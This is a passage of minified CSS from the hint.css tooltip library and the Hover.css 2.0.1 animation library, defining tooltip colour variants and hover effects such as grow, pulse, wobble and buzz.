#592726}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #193b4d}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:after,.hint--always.hint--top:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:after,.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:after,.hint--always.hint--left:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:after,.hint--always.hint--right:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;-moz-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24)}/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.0.1
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Made available under a MIT License:
 * http://www.opensource.org/licenses/mit-license.php

 * Hover.css Copyright Ian Lunn 2014. Generated with Sass.
 */.hvr-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow:active,.hvr-grow:focus,.hvr-grow:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-shrink:active,.hvr-shrink:focus,.hvr-shrink:hover{-webkit-transform:scale(.9);transform:scale(.9)}@-webkit-keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.hvr-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse:active,.hvr-pulse:focus,.hvr-pulse:hover{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.hvr-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse-grow:active,.hvr-pulse-grow:focus,.hvr-pulse-grow:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes hvr-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}.hvr-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse-shrink:active,.hvr-pulse-shrink:focus,.hvr-pulse-shrink:hover{-webkit-animation-name:hvr-pulse-shrink;animation-name:hvr-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.hvr-push{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-push:active,.hvr-push:focus,.hvr-push:hover{-webkit-animation-name:hvr-push;animation-name:hvr-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.hvr-pop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pop:active,.hvr-pop:focus,.hvr-pop:hover{-webkit-animation-name:hvr-pop;animation-name:hvr-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-bounce-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-in:active,.hvr-bounce-in:focus,.hvr-bounce-in:hover{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.hvr-bounce-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-out:active,.hvr-bounce-out:focus,.hvr-bounce-out:hover{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.hvr-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-rotate:active,.hvr-rotate:focus,.hvr-rotate:hover{-webkit-transform:rotate(4deg);transform:rotate(4deg)}.hvr-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow-rotate:active,.hvr-grow-rotate:focus,.hvr-grow-rotate:hover{-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.hvr-float{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-float:active,.hvr-float:focus,.hvr-float:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hvr-sink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sink:active,.hvr-sink:focus,.hvr-sink:hover{-webkit-transform:translateY(8px);transform:translateY(8px)}@-webkit-keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}.hvr-bob{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-bob:active,.hvr-bob:focus,.hvr-bob:hover{-webkit-animation-name:hvr-bob-float,hvr-bob;animation-name:hvr-bob-float,hvr-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}.hvr-hang{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-hang:active,.hvr-hang:focus,.hvr-hang:hover{-webkit-animation-name:hvr-hang-sink,hvr-hang;animation-name:hvr-hang-sink,hvr-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.hvr-skew{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-skew:active,.hvr-skew:focus,.hvr-skew:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-forward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-forward:active,.hvr-skew-forward:focus,.hvr-skew-forward:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-backward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-backward:active,.hvr-skew-backward:focus,.hvr-skew-backward:hover{-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-vertical:active,.hvr-wobble-vertical:focus,.hvr-wobble-vertical:hover{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-horizontal:active,.hvr-wobble-horizontal:focus,.hvr-wobble-horizontal:hover{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-to-bottom-right:active,.hvr-wobble-to-bottom-right:focus,.hvr-wobble-to-bottom-right:hover{-webkit-animation-name:hvr-wobble-to-bottom-right;animation-name:hvr-wobble-to-bottom-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-top-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-to-top-right:active,.hvr-wobble-to-top-right:focus,.hvr-wobble-to-top-right:hover{-webkit-animation-name:hvr-wobble-to-top-right;animation-name:hvr-wobble-to-top-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-wobble-top:active,.hvr-wobble-top:focus,.hvr-wobble-top:hover{-webkit-animation-name:hvr-wobble-top;animation-name:hvr-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transform-origin:100% 0;transform-origin:100% 0}.hvr-wobble-bottom:active,.hvr-wobble-bottom:focus,.hvr-wobble-bottom:hover{-webkit-animation-name:hvr-wobble-bottom;animation-name:hvr-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-skew{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-skew:active,.hvr-wobble-skew:focus,.hvr-wobble-skew:hover{-webkit-animation-name:hvr-wobble-skew;animation-name:hvr-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-buzz{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-buzz:active,.hvr-buzz:focus,.hvr-buzz:hover{-webkit-animation-name:hvr-buzz;animation-name:hvr-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-buzz-out:active,.hvr-buzz-out:focus,.hvr-buzz-out:hover{-webkit-animation-name:hvr-buzz-out;animation-name:hvr-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-fade{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.hvr-fade:active,.hvr-fade:focus,.hvr-fade:hover{background-color:#2098d1;color:#fff}@-webkit-keyframes hvr-back-pulse{50%{background-color:rgba(32,152,209,.75)}}@keyframes hvr-back-pulse{50%{background-color:rgba(32,152,209,.75)}}.hvr-back-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.hvr-back-pulse:active,.hvr-back-pulse:focus,.hvr-back-pulse:hover{-webkit-animation-name:hvr-back-pulse;animation-name:hvr-back-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;background-color:#2098d1;background-color:#2098d1;color:#fff}.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px 